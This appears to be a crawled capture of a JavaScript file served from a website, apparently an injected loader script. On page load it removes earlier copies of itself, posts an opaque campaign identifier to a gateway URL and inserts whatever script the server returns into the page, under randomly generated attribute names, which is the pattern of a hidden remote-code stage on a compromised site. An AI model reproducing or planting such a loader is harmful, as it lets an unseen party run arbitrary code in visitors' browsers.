

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.ronnywollert.no/?qxiqin=56x5
body_size: 582
content:
(function(){var prev=document.querySelector('script[minidataly_maxserviceor="1"]');if(prev)prev.remove();(function(){

var ROOT = ["https://www.ronnywollert.no/?qxiqin=56x5","minidataly_maxserviceor","microdataive_hyperalgorithmal","qLc38SK95cLEg3Jl+S962ndnOWplc3RjaE5wVk8rc2lEN2oxV0c0ai91NzFUQ2RMeS95VmdhemVzYTg9"];
var gatewayUrl = ROOT[0];
var attrGateway = ROOT[1];
var attrCid = ROOT[2];
var CID_NEXT_STEP = ROOT[3];

if (!gatewayUrl) {
    return;
}
var xhr = new XMLHttpRequest();
xhr.open('POST', gatewayUrl, true);
xhr.setRequestHeader('Content-Type', 'application/json');
xhr.responseType = 'text';
xhr.onload = function() {
    if (xhr.status === 200) {
        var script = document.createElement('script');
        script.textContent = xhr.responseText;
        script.setAttribute(attrGateway, '1');
        script.setAttribute(attrCid, CID_NEXT_STEP);
        document.head.appendChild(script);
    }
};
xhr.onerror = function() {
};
var requestData = [CID_NEXT_STEP, false];
if (typeof PH_VAR_FILTER_RESULTS !== 'undefined') {
    requestData.push(PH_VAR_FILTER_RESULTS);
}
xhr.send(JSON.stringify(requestData));
})();})();